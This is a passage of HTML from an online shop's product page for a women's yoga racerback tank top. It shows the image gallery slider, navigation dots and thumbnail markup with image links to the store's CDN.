    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807585804582">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25430429958438__main-41807585902886"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25430429958438__main-41807585902886"
            data-alt="YO⚡️GA - Women Racerback Tank Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25430429958438__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1946" alt="" srcset="//www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=246 246w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=493 493w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=600 600w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=713 713w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=823 823w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=990 990w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1100 1100w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1206 1206w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1346 1346w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1426 1426w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1646 1646w, //www.motiv8em.com/cdn/shop/files/4668720262396060366_2048.jpg?v=1741103782&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41807585902886">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--25430429958438__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25430429958438__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25430429958438__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25430429958438__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25430429958438__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807583314214"
              data-media-position="1"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-1
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807583674662"
              data-media-position="2"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-2
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807583740198"
              data-media-position="3"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-3
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807583838502"
              data-media-position="4"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-4
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807583936806"
              data-media-position="5"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-5
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807584067878"
              data-media-position="6"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-6
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807584461094"
              data-media-position="7"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-7
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807584559398"
              data-media-position="8"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-8
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807584723238"
              data-media-position="9"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-9
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_4d6a5f6f-2ba5-451d-a576-6ead36c694d4.jpg?v=1741103771&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25430429958438__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--25430429958438__main-41807584821542"
              data-media-position="10"
              data-alt="YO⚡️GA - Women Racerback Tank Top"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--25430429958438__main"
                aria-describedby="Thumbnail-template--25430429958438__main-10
"
              >
                <img src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=416" alt="YO⚡️GA - Women Racerback Tank Top" srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=54 54w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=74 74w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=104 104w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=162 162w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=208 208w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=324 324w, //www.motiv8em.com/cdn/shop/files/6310446709232190888_2048_68591b7f-f668-476e-a27b-b037ebd2c261.jpg?v=1741103772&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25430429958438__main-10
">
              </button>
            </li><li
